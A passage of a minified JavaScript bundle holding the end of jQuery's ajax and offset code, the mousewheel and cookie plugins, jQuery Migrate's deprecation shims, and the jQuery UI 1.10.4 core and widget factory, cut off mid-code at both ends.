t=te.prop(this,"elements");return t?te.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!te(this).is(":disabled")&&Ii.test(this.nodeName)&&!Si.test(t)&&(this.checked||!De.test(t))}).map(function(t,e){var i=te(this).val();return null==i?null:te.isArray(i)?te.map(i,function(t){return{name:e.name,value:t.replace(Ti,"\r\n")}}):{name:e.name,value:i.replace(Ti,"\r\n")}}).get()}}),te.ajaxSettings.xhr=function(){try{return new XMLHttpRequest()}catch(t){}};var Ni=0,Pi={},Ei={0:200,1223:204},Mi=te.ajaxSettings.xhr();t.ActiveXObject&&te(t).on("unload",function(){for(var t in Pi)Pi[t]()}),J.cors=!!Mi&&"withCredentials"in Mi,J.ajax=Mi=!!Mi,te.ajaxTransport(function(t){var e;return J.cors||Mi&&!t.crossDomain?{send:function(i,n){var s,r=t.xhr(),o=++Ni;if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)r[s]=t.xhrFields[s];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)r.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(delete Pi[o],e=r.onload=r.onerror=null,"abort"===t?r.abort():"error"===t?n(r.status,r.statusText):n(Ei[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void(0),r.getAllResponseHeaders()))}},r.onload=e(),r.onerror=e("error"),e=Pi[o]=e("abort"),r.send(t.hasContent&&t.data||null)},abort:function(){e&&e()}}:void(0)}),te.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return te.globalEval(t),t}}}),te.ajaxPrefilter("script",function(t){void(0)===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),te.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,s){e=te("<script>").prop({async:!0,charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&s("error"===t.type?404:200,t.type)}),G.head.appendChild(e[0])},abort:function(){i&&i()}}}});var Ai=[],Hi=/(=)\?(?=&|$)|\?\?/;te.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ai.pop()||te.expando+"_"+ hi++;return this[t]=!0,t}}),te.ajaxPrefilter("json jsonp",function(e,i,n){var s,r,o,a=e.jsonp!==!1&&(Hi.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hi.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(s=e.jsonpCallback=te.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Hi,"$1"+s):e.jsonp!==!1&&(e.url+=(ci.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return o||te.error(s+" was not called"),o[0]},e.dataTypes[0]="json",r=t[s],t[s]=function(){o=arguments},n.always(function(){t[s]=r,e[s]&&(e.jsonpCallback=i.jsonpCallback,Ai.push(s)),o&&te.isFunction(r)&&r(o[0]),o=r=void(0)}),"script"):void(0)}),te.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||G;var n=oe.exec(t),s=!i&&[];return n?[e.createElement(n[1])]:(n=te.buildFragment([t],e,s),s&&s.length&&te(s).remove(),te.merge([],n.childNodes))};var ji=te.fn.load;te.fn.load=function(t,e,i){if("string"!=typeof t&&ji)return ji.apply(this,arguments);var n,s,r,o=this,a=t.indexOf(" ");return a>=0&&(n=t.slice(a),t=t.slice(0,a)),te.isFunction(e)?(i=e,e=void(0)):e&&"object"==typeof e&&(s="POST"),o.length>0&&te.ajax({url:t,type:s,dataType:"html",data:e}).done(function(t){r=arguments,o.html(n?te("<div>").append(te.parseHTML(t)).find(n):t)}).complete(i&&function(t,e){o.each(i,r||[t.responseText,e,t])}),this},te.expr.filters.animated=function(t){return te.grep(te.timers,function(e){return t===e.elem}).length};var Oi=t.document.documentElement;te.offset={setOffset:function(t,e,i){var n,s,r,o,a,l,h,c=te.css(t,"position"),u=te(t),d={};"static"===c&&(t.style.position="relative"),a=u.offset(),r=te.css(t,"top"),l=te.css(t,"left"),h=("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1,h?(n=u.position(),o=n.top,s=n.left):(o=parseFloat(r)||0,s=parseFloat(l)||0),te.isFunction(e)&&(e=e.call(t,i,a)),null!=e.top&&(d.top=e.top-a.top+o),null!=e.left&&(d.left=e.left-a.left+s),"using"in e?e.using.call(t,d):u.css(d)}},te.fn.extend({offset:function(t){if(arguments.length)return void(0)===t?this:this.each(function(e){te.offset.setOffset(this,t,e)});var e,i,n=this[0],s={top:0,left:0},r=n&&n.ownerDocument;if(r)return e=r.documentElement,te.contains(e,n)?(typeof n.getBoundingClientRect!==Ce&&(s=n.getBoundingClientRect()),i=L(r),{top:s.top+i.pageYOffset-e.clientTop,left:s.left+i.pageXOffset-e.clientLeft}):s},position:function(){if(this[0]){var t,e,i=this[0],n={top:0,left:0};return"fixed"===te.css(i,"position")?e=i.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),te.nodeName(t[0],"html")||(n=t.offset()),n.top+=te.css(t[0],"borderTopWidth",!0),n.left+=te.css(t[0],"borderLeftWidth",!0)),{top:e.top-n.top-te.css(i,"marginTop",!0),left:e.left-n.left-te.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Oi;t&&!te.nodeName(t,"html")&&"static"===te.css(t,"position");)t=t.offsetParent;return t||Oi})}}),te.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,i){var n="pageYOffset"===i;te.fn[e]=function(s){return me(this,function(e,s,r){var o=L(e);return void(0)===r?o?o[i]:e[s]:void((o?o.scrollTo(n?t.pageXOffset:r,n?r:t.pageYOffset):e[s]=r))},e,s,arguments.length,null)}}),te.each(["top","left"],function(t,e){te.cssHooks[e]=x(J.pixelPosition,function(t,i){return i?(i=_(t,e),We.test(i)?te(t).position()[e]+"px":i):void(0)})}),te.each({Height:"height",Width:"width"},function(t,e){te.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){te.fn[n]=function(n,s){var r=arguments.length&&(i||"boolean"!=typeof n),o=i||(n===!0||s===!0?"margin":"border");return me(this,function(e,i,n){var s;return te.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void(0)===n?te.css(e,i,o):te.style(e,i,n,o)},e,r?n:void(0),r,null)}})}),te.fn.size=function(){return this.length},te.fn.andSelf=te.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return te});var zi=t.jQuery,Fi=t.$;return te.noConflict=function(e){return t.$===te&&(t.$=Fi),e&&t.jQuery===te&&(t.jQuery=zi),te},typeof e===Ce&&(t.jQuery=t.$=te),te}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(t){function e(e){var o=e||window.event,a=l.call(arguments,1),h=0,c=0,u=0,d=0;if(e=t.event.fix(o),e.type="mousewheel","detail"in o&&(u=-1*o.detail),"wheelDelta"in o&&(u=o.wheelDelta),"wheelDeltaY"in o&&(u=o.wheelDeltaY),"wheelDeltaX"in o&&(c=-1*o.wheelDeltaX),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(c=-1*u,u=0),h=0===u?c:u,"deltaY"in o&&(u=-1*o.deltaY,h=u),"deltaX"in o&&(c=o.deltaX,0===u&&(h=-1*c)),0!==u||0!==c){if(1===o.deltaMode){var p=t.data(this,"mousewheel-line-height");h*=p,u*=p,c*=p}else if(2===o.deltaMode){var f=t.data(this,"mousewheel-page-height");h*=f,u*=f,c*=f};return d=Math.max(Math.abs(u),Math.abs(c)),(!r||r>d)&&(r=d,n(o,d)&&(r/=40)),n(o,d)&&(h/=40,c/=40,u/=40),h=Math[h>=1?"floor":"ceil"](h/r),c=Math[c>=1?"floor":"ceil"](c/r),u=Math[u>=1?"floor":"ceil"](u/r),e.deltaX=c,e.deltaY=u,e.deltaFactor=r,e.deltaMode=0,a.unshift(e,h,c,u),s&&clearTimeout(s),s=setTimeout(i,200),(t.event.dispatch||t.event.handle).apply(this,a)}}
function i(){r=null}
function n(t,e){return c.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120===0};var s,r,o=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],a="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(t.event.fixHooks)for(var h=o.length;h;)t.event.fixHooks[o[--h]]=t.event.mouseHooks;var c=t.event.special.mousewheel={version:"3.1.9",setup:function(){if(this.addEventListener){for(var i=a.length;i;)this.addEventListener(a[--i],e,!1)}else this.onmousewheel=e;t.data(this,"mousewheel-line-height",c.getLineHeight(this)),t.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener){for(var t=a.length;t;)this.removeEventListener(a[--t],e,!1)}else this.onmousewheel=null},getLineHeight:function(e){return parseInt(t(e)["offsetParent"in t.fn?"offsetParent":"parent"]().css("fontSize"),10)},getPageHeight:function(e){return t(e).height()},settings:{adjustOldDeltas:!0}};t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(t){return a.raw?t:encodeURIComponent(t)}
function i(t){return a.raw?t:decodeURIComponent(t)}
function n(t){return e(a.json?JSON.stringify(t):String(t))}
function s(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(o," ")),a.json?JSON.parse(t):t}catch(e){}}
function r(e,i){var n=a.raw?e:s(e);return t.isFunction(i)?i(n):n};var o=/\+/g,a=t.cookie=function(s,o,l){if(void(0)!==o&&!t.isFunction(o)){if(l=t.extend({},a.defaults,l),"number"==typeof l.expires){var h=l.expires,c=l.expires=new Date();c.setTime(+c+864e5*h)};return document.cookie=[e(s),"=",n(o),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")};for(var u=s?void(0):{},d=document.cookie?document.cookie.split("; "):[],p=0,f=d.length;f>p;p++){var g=d[p].split("="),m=i(g.shift()),v=g.join("=");if(s&&s===m){u=r(v,o);break};s||void(0)===(v=r(v))||(u[m]=v)};return u};a.defaults={},t.removeCookie=function(e,i){return void(0)===t.cookie(e)?!1:(t.cookie(e,"",t.extend({},i,{expires:-1})),!t.cookie(e))}}),function(t,e,i){function n(i){var n=e.console;r[i]||(r[i]=!0,t.migrateWarnings.push(i),n&&n.warn&&!t.migrateMute&&(n.warn("JQMIGRATE: "+i),t.migrateTrace&&n.trace&&n.trace()))}
function s(e,i,s,r){if(Object.defineProperty)try{return void(Object.defineProperty(e,i,{configurable:!0,enumerable:!0,get:function(){return n(r),s},set:function(t){n(r),s=t}}))}catch(o){};t._definePropertyBroken=!0,e[i]=s};var r={};t.migrateWarnings=[],!t.migrateMute&&e.console&&e.console.log&&e.console.log("JQMIGRATE: Logging is active"),t.migrateTrace===i&&(t.migrateTrace=!0),t.migrateReset=function(){r={},t.migrateWarnings.length=0},"BackCompat"===document.compatMode&&n("jQuery is not compatible with Quirks Mode");var o=t("<input/>",{size:1}).attr("size")&&t.attrFn,a=t.attr,l=t.attrHooks.value&&t.attrHooks.value.get||function(){return null},h=t.attrHooks.value&&t.attrHooks.value.set||function(){return i},c=/^(?:input|button)$/i,u=/^[238]$/,d=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,p=/^(?:checked|selected)$/i;s(t,"attrFn",o||{},"jQuery.attrFn is deprecated"),t.attr=function(e,s,r,l){var h=s.toLowerCase(),f=e&&e.nodeType;return l&&(a.length<4&&n("jQuery.fn.attr( props, pass ) is deprecated"),e&&!u.test(f)&&(o?s in o:t.isFunction(t.fn[s])))?t(e)[s](r):("type"===s&&r!==i&&c.test(e.nodeName)&&e.parentNode&&n("Can't change the 'type' of an input or button in IE 6/7/8"),!t.attrHooks[h]&&d.test(h)&&(t.attrHooks[h]={get:function(e,n){var s,r=t.prop(e,n);return r===!0||"boolean"!=typeof r&&(s=e.getAttributeNode(n))&&s.nodeValue!==!1?n.toLowerCase():i},set:function(e,i,n){var s;return i===!1?t.removeAttr(e,n):(s=t.propFix[n]||n,s in e&&(e[s]=!0),e.setAttribute(n,n.toLowerCase())),n}},p.test(h)&&n("jQuery.fn.attr('"+h+"') may use property instead of attribute")),a.call(t,e,s,r))},t.attrHooks.value={get:function(t,e){var i=(t.nodeName||"").toLowerCase();return"button"===i?l.apply(this,arguments):("input"!==i&&"option"!==i&&n("jQuery.fn.attr('value') no longer gets properties"),e in t?t.value:null)},set:function(t,e){var i=(t.nodeName||"").toLowerCase();return"button"===i?h.apply(this,arguments):("input"!==i&&"option"!==i&&n("jQuery.fn.attr('value', val) no longer sets properties"),void((t.value=e)))}};var f,g,m=t.fn.init,v=t.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;t.fn.init=function(e,i,s){var r;return e&&"string"==typeof e&&!t.isPlainObject(i)&&(r=y.exec(t.trim(e)))&&r[0]&&("<"!==e.charAt(0)&&n("$(html) HTML strings must start with '<' character"),r[3]&&n("$(html) HTML text after last tag is ignored"),"#"===r[0].charAt(0)&&(n("HTML string cannot start with a '#' character"),t.error("JQMIGRATE: Invalid selector string (XSS)")),i&&i.context&&(i=i.context),t.parseHTML)?m.call(this,t.parseHTML(r[2],i,!0),i,s):m.apply(this,arguments)},t.fn.init.prototype=t.fn,t.parseJSON=function(t){return t||null===t?v.apply(this,arguments):(n("jQuery.parseJSON requires a valid JSON string"),null)},t.uaMatch=function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0"}},t.browser||(f=t.uaMatch(navigator.userAgent),g={},f.browser&&(g[f.browser]=!0,g.version=f.version),g.chrome?g.webkit=!0:g.webkit&&(g.safari=!0),t.browser=g),s(t,"browser",t.browser,"jQuery.browser is deprecated"),t.sub=function(){function e(t,i){return new e.fn.init(t,i)};t.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(n,s){return s&&s instanceof t&&!(s instanceof e)&&(s=e(s)),t.fn.init.call(this,n,s,i)},e.fn.init.prototype=e.fn;var i=e(document);return n("jQuery.sub() is deprecated"),e},t.ajaxSetup({converters:{"text json":t.parseJSON}});var b=t.fn.data;t.fn.data=function(e){var s,r,o=this[0];return!o||"events"!==e||1!==arguments.length||(s=t.data(o,e),r=t._data(o,e),s!==i&&s!==r||r===i)?b.apply(this,arguments):(n("Use of jQuery.fn.data('events') is deprecated"),r)};var w=/\/(java|ecma)script/i,_=t.fn.andSelf||t.fn.addBack;t.fn.andSelf=function(){return n("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),_.apply(this,arguments)},t.clean||(t.clean=function(e,i,s,r){i=i||document,i=!i.nodeType&&i[0]||i,i=i.ownerDocument||i,n("jQuery.clean() is deprecated");var o,a,l,h,c=[];if(t.merge(c,t.buildFragment(e,i).childNodes),s)for(l=function(t){return!t.type||w.test(t.type)?r?r.push(t.parentNode?t.parentNode.removeChild(t):t):s.appendChild(t):void(0)},o=0;null!=(a=c[o]);o++)t.nodeName(a,"script")&&l(a)||(s.appendChild(a),"undefined"!=typeof a.getElementsByTagName&&(h=t.grep(t.merge([],a.getElementsByTagName("script")),l),c.splice.apply(c,[o+1,0].concat(h)),o+=h.length));return c});var x=t.event.add,k=t.event.remove,D=t.event.trigger,C=t.fn.toggle,T=t.fn.live,S=t.fn.die,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",N=new RegExp("\\b(?:"+I+")\\b"),P=/(?:^|\s)hover(\.\S+|)\b/,E=function(e){return"string"!=typeof e||t.event.special.hover?e:(P.test(e)&&n("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),e&&e.replace(P,"mouseenter$1 mouseleave$1"))};t.event.props&&"attrChange"!==t.event.props[0]&&t.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),t.event.dispatch&&s(t.event,"handle",t.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),t.event.add=function(t,e,i,s,r){t!==document&&N.test(e)&&n("AJAX events should be attached to document: "+e),x.call(this,t,E(e||""),i,s,r)},t.event.remove=function(t,e,i,n,s){k.call(this,t,E(e)||"",i,n,s)},t.fn.error=function(){var t=Array.prototype.slice.call(arguments,0);return n("jQuery.fn.error() is deprecated"),t.splice(0,0,"error"),arguments.length?this.bind.apply(this,t):(this.triggerHandler.apply(this,t),this)},t.fn.toggle=function(e,i){if(!t.isFunction(e)||!t.isFunction(i))return C.apply(this,arguments);n("jQuery.fn.toggle(handler, handler...) is deprecated");var s=arguments,r=e.guid||t.guid++,o=0,a=function(i){var n=(t._data(this,"lastToggle"+e.guid)||0)%o;return t._data(this,"lastToggle"+e.guid,n+1),i.preventDefault(),s[n].apply(this,arguments)||!1};for(a.guid=r;o<s.length;)s[o++].guid=r;return this.click(a)},t.fn.live=function(e,i,s){return n("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(t(this.context).on(e,this.selector,i,s),this)},t.fn.die=function(e,i){return n("jQuery.fn.die() is deprecated"),S?S.apply(this,arguments):(t(this.context).off(e,this.selector||"**",i),this)},t.event.trigger=function(t,e,i,s){return i||N.test(t)||n("Global events are undocumented and deprecated"),D.call(this,t,e,i||document,s)},t.each(I.split("|"),function(e,i){t.event.special[i]={setup:function(){var e=this;return e!==document&&(t.event.add(document,i+"."+t.guid,function(){t.event.trigger(i,null,e,!0)}),t._data(this,i,t.guid++)),!1},teardown:function(){return this!==document&&t.event.remove(document,i+"."+t._data(this,i)),!1}}})}(jQuery,window),function(t,e){function i(e,i){var s,r,o,a=e.nodeName.toLowerCase();return"area"===a?(s=e.parentNode,r=s.name,e.href&&r&&"map"===s.nodeName.toLowerCase()?(o=t("img[usemap=#"+r+"]")[0],!!o&&n(o)):!1):(/input|select|textarea|button|object/.test(a)?!e.disabled:"a"===a?e.href||i:i)&&n(e)}
function n(e){return t.expr.filters.visible(e)&&!t(e).parents().addBack().filter(function(){return"hidden"===t.css(this,"visibility")}).length};var s=0,r=/^ui-id-\d+$/;t.ui=t.ui||{},t.extend(t.ui,{version:"1.10.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),t.fn.extend({focus:function(e){return function(i,n){return"number"==typeof i?this.each(function(){var e=this;setTimeout(function(){t(e).focus(),n&&n.call(e)},i)}):e.apply(this,arguments)}}(t.fn.focus),scrollParent:function(){var e;return e=t.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(t.css(this,"position"))&&/(auto|scroll)/.test(t.css(this,"overflow")+t.css(this,"overflow-y")+t.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(t.css(this,"overflow")+t.css(this,"overflow-y")+t.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!e.length?t(document):e},zIndex:function(i){if(i!==e)return this.css("zIndex",i);if(this.length)for(var n,s,r=t(this[0]);r.length&&r[0]!==document;){if(n=r.css("position"),("absolute"===n||"relative"===n||"fixed"===n)&&(s=parseInt(r.css("zIndex"),10),!isNaN(s)&&0!==s))return s;r=r.parent()};return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++s)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&t(this).removeAttr("id")})}}),t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,n){return!!t.data(e,n[3])},focusable:function(e){return i(e,!isNaN(t.attr(e,"tabindex")))},tabbable:function(e){var n=t.attr(e,"tabindex"),s=isNaN(n);return(s||n>=0)&&i(e,!s)}}),t("<a>").outerWidth(1).jquery||t.each(["Width","Height"],function(i,n){function s(e,i,n,s){return t.each(r,function(){i-=parseFloat(t.css(e,"padding"+this))||0,n&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),s&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i};var r="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),a={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+n]=function(i){return i===e?a["inner"+n].call(this):this.each(function(){t(this).css(o,s(this,i)+"px")})},t.fn["outer"+n]=function(e,i){return"number"!=typeof e?a["outer"+n].call(this,e):this.each(function(){t(this).css(o,s(this,e,!0,i)+"px")})}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(t.fn.removeData=function(e){return function(i){return arguments.length?e.call(this,t.camelCase(i)):e.call(this)}}(t.fn.removeData)),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),t.support.selectstart="onselectstart"in document.createElement("div"),t.fn.extend({disableSelection:function(){return this.bind((t.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),t.extend(t.ui,{plugin:{add:function(e,i,n){var s,r=t.ui[e].prototype;for(s in n)r.plugins[s]=r.plugins[s]||[],r.plugins[s].push([i,n[s]])},call:function(t,e,i){var n,s=t.plugins[e];if(s&&t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType)for(n=0;n<s.length;n++)t.options[s[n][0]]&&s[n][1].apply(t.element,i)}},hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var n=i&&"left"===i?"scrollLeft":"scrollTop",s=!1;return e[n]>0?!0:(e[n]=1,s=e[n]>0,e[n]=0,s)}})}(jQuery),function(t,e){var i=0,n=Array.prototype.slice,s=t.cleanData;t.cleanData=function(e){for(var i,n=0;null!=(i=e[n]);n++)try{t(i).triggerHandler("remove")}catch(r){};s(e)},t.widget=function(e,i,n){var s,r,o,a,l={},h=e.split(".")[0];e=e.split(".")[1],s=h+"-"+e,n||(n=i,i=t.Widget),t.expr[":"][s.toLowerCase()]=function(e){return!!t.data(e,s)},t[h]=t[h]||{},r=t[h][e],o=t[h][e]=function(t,e){return this._createWidget?void((arguments.length&&this._createWidget(t,e))):new o(t,e)},t.extend(o,r,{version:n.version,_proto:t.extend({},n),_childConstructors:[]}),a=new i(),a.options=t.widget.extend({},a.options),t.each(n,function(e,n){return t.isFunction(n)?void((l[e]=function(){var t=function(){return i.prototype[e].apply(this,arguments)},s=function(t){return i.prototype[e].apply(this,t)};return function(){var e,i=this._super,r=this._superApply;return this._super=t,this._superApply=s,e=n.apply(this,arguments),this._super=i,this._superApply=r,e}}())):void((l[e]=n))}),o.prototype=t.widget.extend(a,{widgetEventPrefix:r?a.widgetEventPrefix||e:e},l,{constructor:o,namespace:h,widgetName:e,widgetFullName:s}),r?(t.each(r._childConstructors,function(e,i){var n=i.prototype;t.widget(n.namespace+"."+n.widgetName,o,i._proto)}),delete r._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o)},t.widget.extend=function(i){for(var s,r,o=n.call(arguments,1),a=0,l=o.length;l>a;a++)for(s in o[a])r=o[a][s],o[a].hasOwnProperty(s)&&r!==e&&(i[s]=t.isPlainObject(r)?t.isPlainObject(i[s])?t.widget.extend({},i[s],r):t.widget.extend({},r):r);return i},t.widget.bridge=function(i,s){var r=s.prototype.widgetFullName||i;t.fn[i]=function(o){var a="string"==typeof o,l=n.call(arguments,1),h=this;return o=!a&&l.length?t.widget.extend.apply(null,[o].concat(l)):o,this.each(a?function(){var n,s=t.data(this,r);return s?t.isFunction(s[o])&&"_"!==o.charAt(0)?(n=s[o].apply(s,l),n!==s&&n!==e?(h=n&&n.jquery?h.pushStack(n.get()):n,!1):void(0)):t.error("no such method '"+o+"' for "+i+" widget instance"):t.error("cannot call methods on "+i+" prior to initialization; attempted to call method '"+o+"'")}:function(){var e=t.data(this,r);e?e.option(o||{})._init():t.data(this,r,new s(o,this))}),h}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,n){n=t(n||this.defaultElement||this)[0],this.element=t(n),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this.bindings=t(),this.hoverable=t(),this.focusable=t(),n!==this&&(t.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===n&&this.destroy()}}),this.document=t(n.style?n.ownerDocument:n.document||n),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:t.noop,_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(t.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:t.noop,widget:function(){return this.element},option:function(i,n){var s,r,o,a=i;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof i)if(a={},s=i.split("."),i=s.shift(),s.length){for(r=a[i]=t.widget.extend({},this.options[i]),o=0;o<s.length-1;o++)r[s[o]]=r[s[o]]||{},r=r[s[o]];if(i=s.pop(),1===arguments.length)return r[i]===e?null:r[i];r[i]=n}else{if(1===arguments.length)return this.options[i]===e?null:this.options[i];a[i]=n};return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!e).attr("aria-disabled",e),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(e,i,n){var s,r=this;"boolean"!=typeof e&&(n=i,i=e,e=!1),n?(i=s=t(i),this.bindings=this.bindings.add(i)):(n=i,i=this.element,s=this.widget()),t.each(n,function(n,o){function a(){return e||r.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof o?r[o]:o).apply(r,arguments):void(0)};"string"!=typeof o&&(a.guid=o.guid=o.guid||a.guid||t.guid++);var l=n.match(/^(\w+)\s*(.*)$/),h=l[1]+r.eventNamespace,c=l[2];c?s.delegate(c,h,a):i.bind(h,a)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e)},_delay:function(t,e){function i(){return("string"==typeof t?n[t]:t).apply(n,arguments)};var n=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){t(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){t(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){t(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){t(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,i,n){var s,r,o=this.options[e];if(n=n||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],r=i.originalEvent)for(s in r)s in i||(i[s]=r[s]);return this.element.trigger(i,n),!(t.isFunction(o)&&o.apply(this.element[0],[i].concat(n))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(n,s,r){"string"==typeof s&&(s={effect:s});var o,a=s?s===!0||"number"==typeof s?i:s.effect||i:e;s=s||{},"number"==typeof s&&(s={duration:s}),o=!t.isEmptyObject(s),s.complete=r,s.delay&&n.delay(s.delay),o&&t.effects&&t.effects.effect[a]?n[e](s):a!==e&&n[a]?n[a](s.duration,s.easing,r):n.queue(function(i){t(this)[e](),r&&r.call(n[0]),i()})}})}(jQuery),function(t){var 